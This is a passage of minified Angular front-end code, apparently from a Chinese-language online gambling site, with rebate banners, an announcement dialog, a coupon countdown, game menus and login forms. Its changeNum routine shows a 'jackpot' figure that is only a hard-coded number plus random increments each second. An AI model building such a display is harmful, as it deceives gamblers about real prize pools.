e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,an)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,gn)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.indexAPay),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,8,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,(l.platform.indexAPay||(null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs))&&l.showReturn)}),null)}var sn=l("JzE0"),pn=l("OiR+"),Cn=function(){function n(n,t,l){this.service=n,this.config=t,this.auth=l,this.isChecked=!1}return Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),t=window.location.pathname;return"/"!==t&&"/home/index"!==t||sessionStorage.getItem("index-dailog")&&(this.auth.isVisible=!1),n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.closeIndexDailog=function(){this.isChecked&&sessionStorage.setItem("index-dailog","true"),this.auth.isVisible=!1},n.prototype.isVisibled=function(){sessionStorage.setItem("index-dailog","true"),this.auth.isVisible=!1},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#131313;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#131313;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #2e3031}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fcd982}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:10px;top:10px;width:26px;height:26px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{background-image:url(/pcHGBB/images/tc_sy.png);background-repeat:no-repeat;background-position:center center;height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #2e3031;background:#131313}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px solid #2e3031;white-space:normal;padding:12px 13px!important;margin:0!important;color:#fcd982}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab.ant-tabs-tab-active{background-color:#222}  .ant-tabs .ant-tabs-left-bar{border-right:1px solid #131313}"]],data:{}});function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,null,null,sn.c,sn.a)),e["\u0275did"](1,704512,[[1,4]],2,pn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},null),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","530"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,t){n(t,1,0,t.context.$implicit.title)}),(function(n,t){n(t,4,0,t.context.$implicit.data,!1)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,t,l){var e=!0;return"nzSelectedIndexChange"===t&&(e=!1!==(n.component.selectedIndex=l)&&e),e}),sn.d,sn.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,pn.d,[p.n,e.Renderer2,p.H,e.ElementRef,e.ChangeDetectorRef,[2,d.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](11,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,t,l){var o=!0,i=n.component;return"change"===t&&(o=!1!==e["\u0275nov"](n,14).onChange(l.target.checked)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.isChecked=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,a.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.b]),e["\u0275did"](16,671744,null,0,a.r,[[8,null],[8,null],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](18,16384,null,0,a.p,[[4,a.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u793a"]))],(function(n,t){var l=t.component;n(t,8,0,"left",l.selectedIndex),n(t,11,0,l.indexDailoglList),n(t,16,0,l.isChecked)}),(function(n,t){n(t,4,0,t.component.config.baseImgUrl+"images/close.png",!1),n(t,13,0,e["\u0275nov"](t,18).ngClassUntouched,e["\u0275nov"](t,18).ngClassTouched,e["\u0275nov"](t,18).ngClassPristine,e["\u0275nov"](t,18).ngClassDirty,e["\u0275nov"](t,18).ngClassValid,e["\u0275nov"](t,18).ngClassInvalid,e["\u0275nov"](t,18).ngClassPending)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.auth.isVisible),n(t,4,0,l.auth.isVisible)}),null)}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.indexDailoglList.length>0)}),null)}var fn=function(){function n(n,t,l,e,o){this.baseActivity=n,this.router=t,this.message=l,this.auth=e,this.modal=o,this.hasCoupon=!1}return n.prototype.timeDifference=function(){var n=this;this.timer=setInterval((function(){n.countDownFn()}),1e3)},n.prototype.countDownFn=function(){if(0===this.diff)return clearInterval(this.timer);this.diff--;var n=Math.floor(this.diff/86400);n=n<10?"0"+n:n;var t=this.diff%86400,l=Math.floor(t/3600);l=l<10?"0"+l:l;var e=t%3600,o=Math.floor(e/60);o=o<10?"0"+o:o;var i=Math.round(e%60);i=i<10?"0"+i:i,this.days=n,this.hours=l,this.minutes=o,this.seconds=i},n.prototype.closeCoupon=function(){this.hasCoupon=this.baseActivity.hasCoupon=!1},n.prototype.goMainPage=function(){this.auth.isAuth?this.router.navigate(["/activity/red"]):(this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}),this.closeCoupon())},n.prototype.init=function(){var n=this;this.baseActivity.hasCoupon&&this.baseActivity.getRedStatus().subscribe((function(t){1e4===t.status&&"faild"!==t.data.status?(n.hasCoupon=!0,n.diff=t.data.diff,n.timeDifference()):n.baseActivity.activeCoupon=!1}))},n.prototype.ngOnInit=function(){this.init()},n.prototype.ngOnDestroy=function(){clearInterval(this.timer),this.baseActivity.hasCoupon=!1},n}(),bn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.coupon-mask[_ngcontent-%COMP%]{position:fixed;top:0;left:0;padding-top:1rem;width:100%;height:100vh;text-align:center;background:rgba(0,0,0,.5);font-size:0;z-index:1000;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]{padding-top:5.9rem;height:90vh;text-align:center;font-size:.26rem;background:url(/pcHGBB/hongbao/index_hb_01.png) center/900px auto no-repeat;color:#fff;position:relative}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]   .coupon-countDown[_ngcontent-%COMP%]{line-height:.35rem;position:absolute;width:100%;bottom:50%;font-size:16px;-webkit-transform:translate(-40px,240px);transform:translate(-40px,240px)}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]   .coupon-enter[_ngcontent-%COMP%]{display:inline-block;margin-top:.2rem;position:absolute;bottom:127px;left:50%;-webkit-transform:translateX(-140px);transform:translateX(-140px);cursor:pointer;width:220px;height:44px}.coupon-mask[_ngcontent-%COMP%]   .coupon-close[_ngcontent-%COMP%]{display:inline-block;width:45px;height:45px;background:url(/pcHGBB/hongbao/back.png) center/100% 100% no-repeat;cursor:pointer;position:absolute;top:120px;right:20vw}"]],data:{}});function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u8fdb\u884c\u4e2d"]))],null,null)}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6","\u5929\xa0","\u65f6\xa0","\u5206\xa0","\u79d2"]))],null,(function(n,t){var l=t.component;n(t,2,0,l.days,l.hours,l.minutes,l.seconds)}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","coupon-mask"],["style","border:1xp solid red"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","coupon-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","coupon-countDown"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vn)),e["\u0275did"](6,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"span",[["class","coupon-enter"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goMainPage()&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"span",[["class","coupon-close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeCoupon()&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,4,0,!l.diff),n(t,6,0,l.diff)}),null)}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,wn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.hasCoupon)}),null)}var yn=l("6cVX"),zn=l("MJO9"),In=function(){function n(n,t,l,e,o,i,c,u,a,g,r){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.el=u,this.message=a,this.user=g,this.validate=r,this.curHostIndex=0,this.active=0,this.chessLst=[],this.fourList=[],this.fourListB=[],this.left=!1,this.right=!1,this.gameIndex=0,this.isEnd=!1,this.subGameIndex=3,this.showNum="23864594.00",this.baseNum=23864594,this.activeIndex=0,this.username="",this.password="",this.deadline=null,this.phoneLogin={mobileNo:null,msgCode:null},this.indexMoveDataLeft=zn.a}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendEleList},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"electronicList",{get:function(){return this.game.electronicList.filter((function(n){return n.hasSub}))},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hotList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){var n=this;this.gamgEle(),this.move("menu"),window.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState?n.move("menu"):"hidden"===document.visibilityState&&clearInterval(n.gameTimer)})),this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),1e3)},n.prototype.gamgEle=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){if(1e4===t.status&&t.data.filter((function(n){return"electronic"===n.url})).length>0){if(n.chessLst=n.game.electronicList.filter((function(n){return n.hasSub})),n.chessLst)for(var l=0;l<n.chessLst.length;l++)n.getSecondList(n.chessLst[l].id,n.fourList,l);n.maxlength=3}}))},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.bannerMenuClick=function(n){this.router.navigate(["/game/"+n.url])},n.prototype.getSecondList=function(n,t,l){var e=this;this.game.getMenuList(n).subscribe((function(n){var o=n.data;if(1e4===n.status){var i=o[0].subMenus.slice(0,16);t[l]=i,o[0].subMenus.length&&e.getforthList(o[0].subMenus[0].id,e.fourListB,l)}}))},n.prototype.getforthList=function(n,t,l){this.game.getMenuList(n).subscribe((function(n){if(1e4===n.status){var e=n.data[0].subMenus.slice(0,8);t[l]=e}}))},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e+"."+t[1]},n.prototype.toDiscount=function(){this.router.navigateByUrl("/home/discount")},n.prototype.subClick=function(n){if("electronic"===n.url){if("6"==n.viewType)return void this.toGame(n);this.router.navigate(["/game/electronic"],{queryParams:{code:n.gameCode}})}else"lottery"===n.url&&n.menuNameCn.indexOf("\u66f4\u591a")>=0?this.router.navigate(["/game/lottery"]):this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.routerlink=function(n){this.router.navigate([n])},n.prototype.pre=function(){this.carousel.pre()},n.prototype.next=function(){this.carousel.next()},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.move=function(n){var t=this,l="menu"===n?"gameTimer":"";clearInterval(this[l]),this[l]=setInterval((function(){t.gameSlide(n,"next")}),4e3)},n.prototype.gameSlide=function(n,t){var l=this,e="menu"===n?this.electronicList.length:"",o="menu"===n?"gameIndex":"",i="menu"===n?"isEnd":"";clearInterval("menu"===n?this.gameTimer:""),setTimeout((function(){return"prev"===t&&l[o]<=0?(l[i]=!0,l[o]=e,void setTimeout((function(){l.gameSlide(n,t)}),0)):"next"===t&&l[o]>=e?(l[i]=!0,l[o]=0,void setTimeout((function(){l.gameSlide(n,t)}),0)):(l[i]=!1,"prev"===t?l[o]--:l[o]++,void("menu"===n&&(l.subMenuMove("move",l[o]),l.move("menu"))))}),100)},n.prototype.subMenuMove=function(n,t){var l=this.electronicList.length;"move"===n?this.subGameIndex=t+3:"click"===n&&(this.subGameIndex=t),this.subGameIndex>=l&&(this.subGameIndex=this.subGameIndex%l)},n.prototype.sendMessageCode=function(){var n=this;this.validate.singleValidateFn("mobile",this.phoneLogin.mobileNo)&&this.auth.getMsgCode({mobileNo:this.phoneLogin.mobileNo,type:3}).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.countDown()):n.message.error(t.msg)}),(function(n){return console.log(n)}))},n.prototype.countDown=function(){var n=this;this.deadline=6e4;var t=setInterval((function(){n.deadline-=1e3,0===n.deadline&&(n.deadline=null,window.clearInterval(t))}),1e3)},n.prototype.login=function(){var n=this.phoneLogin;if(0===this.activeIndex)this.auth.login(this.username,this.password);else{if(!this.validate.mulValidateFn([{regName:"mobile",val:n.mobileNo},{regName:"code",val:n.msgCode}]))return;this.auth.loginPhone(n).subscribe()}},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),Rn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{font-size:14px;color:#fcd982;background:#131313}@-webkit-keyframes slideTop-data-v-63d4437c{0%,50%{top:2000px;opacity:0}to{top:0;opacity:1}}@keyframes slideTop-data-v-63d4437c{0%,50%{top:2000px;opacity:0}to{top:0;opacity:1}}.index[_ngcontent-%COMP%]   [nz-carousel-content][_ngcontent-%COMP%]{text-align:center;height:160px;line-height:160px;background:#364d79;color:#fff;overflow:hidden}.index[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff;margin-bottom:0}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:460px;background-size:auto 100%;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:460px;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li button{width:14px;height:14px;border-radius:50%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots-bottom{bottom:61px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]{width:280px;height:360px;background:url(/pcHGBB/images/home/no_code.png) no-repeat;position:absolute;top:50%;left:20%;margin-top:-174px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]{margin-top:28px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;height:24px;margin-bottom:12px;-webkit-box-pack:space-evenly;justify-content:space-evenly;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:16px;color:#999;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{background-image:-webkit-linear-gradient(top,#fdf895,#f7c751,#fdf895);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]{width:82%;height:42px;line-height:42px;margin:0 auto;border:1px solid #212121}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]:hover{border:1px solid #d9b575}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]{width:85%;height:40px;line-height:40px;background:0 0;border:none;color:#fff!important;font-size:15px;display:block;outline:0;margin:0 34px;padding-right:10px;caret-color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-webkit-input-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-moz-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-ms-input-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]:focus{box-shadow:none!important}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .user-name[_ngcontent-%COMP%]{margin-bottom:10px;background:url(/pcHGBB/images/home/user_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .pass-word[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/pwd_input.png) 50% no-repeat;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .phone-number[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/mobile_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .vilidate[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/yzm_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .vilidate-code[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/login_yzm.png) 50%/contain no-repeat;color:#000;position:absolute;width:76px;height:100%;right:0;top:0;text-align:center;z-index:1;cursor:pointer;text-indent:2px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]{width:82%;height:42px;margin:12px auto;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:48%;height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .btn-login[_ngcontent-%COMP%]{text-decoration:none;background:url(/pcHGBB/images/home/login_btn.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .forget[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/forget_pwd.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .forget[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:100%;height:100%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .btn-reg[_ngcontent-%COMP%]{display:block;margin:25px auto 